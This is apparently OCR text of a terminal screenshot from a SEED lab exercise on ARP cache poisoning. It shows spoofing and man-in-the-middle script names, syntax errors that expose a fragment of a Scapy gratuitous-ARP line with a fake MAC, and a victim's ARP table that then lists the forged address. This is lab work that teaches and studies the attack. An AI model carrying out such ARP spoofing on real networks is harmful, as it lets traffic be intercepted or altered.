 seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
root@9e5b1a4863e0:/volumes# ls
mitm_tcp.py         spoof_arp_request.py
spoof_arp_reply.py  spoof_gratuitous_arp.py
root@9e5b1a4863e0:/volumes# ./spoof_gratuitous_arp.py
  File "./spoof_gratuitous_arp.py", line 12
    arp    = ARP(psrc = = IP_T, pdst  = IP_T, hwsrc = MAC_T_fake,
                        ^
SyntaxError: invalid syntax
root@9e5b1a4863e0:/volumes# ./spoof_gratuitous_arp.py
  File "./spoof_gratuitous_arp.py", line 13
    , hwdst = "ff:ff:ff:ff:ff:ff")
    ^
SyntaxError: invalid syntax
root@9e5b1a4863e0:/volumes# ./spoof_gratuitous_arp.py
.
Sent 1 packets.
root@9e5b1a4863e0:/volumes# ^C
root@9e5b1a4863e0:/volumes#
--- 10.9.0.6 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.103/0.724/1.346/0.621 ms
root@0b1d37adfa1c:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
            Iface
10.9.0.6                 ether   02:42:0a:09:00:06   C
            eth0
root@0b1d37adfa1c:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
            Iface
10.9.0.6                 ether   02:42:0a:09:00:69   C
            eth0
root@0b1d37adfa1c:/# arp -d 10.9.0.6
root@0b1d37adfa1c:/# arp -n
root@0b1d37adfa1c:/#
seed@VM: ~/.../volumes
root@b549f62b2f33:/# ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.290 ms
64 bytes from 10.9.0.5: icmp_seq=2 ttl=64 time=0.097 ms
64 bytes from 10.9.0.5: icmp_seq=3 ttl=64 time=0.127 ms
^C
--- 10.9.0.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2048ms
rtt min/avg/max/mdev = 0.097/0.171/0.290/0.084 ms
root@b549f62b2f33:/#